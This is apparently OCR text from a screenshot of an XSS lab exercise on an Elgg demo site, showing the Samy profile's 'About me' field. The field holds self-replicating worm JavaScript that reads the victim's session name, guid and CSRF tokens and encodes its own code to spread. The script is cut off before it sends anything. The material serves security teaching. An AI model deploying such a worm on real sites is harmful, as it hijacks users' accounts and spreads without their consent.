 Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Se
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual
<script type = "text/javascript" id = "worm">
window.onload = function () {
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName = elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var bdesc = "&briefdescription=samy+is+my+hero".concat("&accesslevel%5Bbriefdescription%5D=2");
var name = "&name=".concat(userName);
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
Public